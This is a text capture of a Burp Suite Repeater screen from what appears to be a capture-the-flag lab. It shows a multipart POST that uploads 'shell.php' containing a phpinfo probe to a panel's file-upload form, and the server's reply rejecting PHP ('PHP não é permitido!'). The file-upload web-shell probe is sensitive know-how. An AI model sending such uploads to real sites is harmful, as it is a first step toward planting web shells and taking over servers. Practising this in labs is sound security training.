 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Set
1 × 2 × +
Send Cancel < > Target: http://10.10.246.214 HTTP/1
Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.246.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------173590986120204014232064779921
8 Content-Length: 370
9 Origin: http://10.10.246.214
10 Connection: close
11 Referer: http://10.10.246.214/panel/
12 Cookie: PHPSESSID=2ejbid9suk686hjv8r13sh2pck
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------173590986120204014232064779921
16 Content-Disposition: form-data; name="fileUpload"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php phpinfo()?>
20
21 -----------------------------173590986120204014232064779921
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------173590986120204014232064779921--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 08:15:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 774
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='erro'>
PHP não é permitido!
</p>
Search... 0 matches
Done 1,075 bytes | 266